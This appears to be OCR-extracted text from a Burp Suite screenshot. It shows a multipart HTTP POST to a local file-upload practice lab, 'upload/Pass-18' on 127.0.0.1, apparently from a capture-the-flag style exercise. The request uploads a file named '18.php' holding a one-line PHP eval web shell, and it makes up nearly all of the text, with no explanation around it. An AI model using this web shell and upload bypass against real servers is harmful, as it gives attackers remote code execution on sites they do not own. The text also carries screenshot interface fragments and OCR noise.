 Forward Drop Intercept i... Action Open Bro... HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /upload/Pass-18/index.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length : 320
4 Cache-Control : max-age=0
5 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin : http://127.0.0.1
10 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryD791rmYkBYAiwAAG
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : http://127.0.0.1/upload/Pass-18/index.php
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Connection : close
21
22 ------WebKitFormBoundaryD791rmYkBYAiwAAG
23 Content-Disposition : form-data ; name="upload_file ";
filename ="18.php "
24 Content-Type : application/x-php
25
26 <?php @eval($_POST['x']);?>
27 ------WebKitFormBoundaryD791rmYkBYAiwAAG
28 Content-Disposition : form-data ; name="submit "
29
30 □□
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 19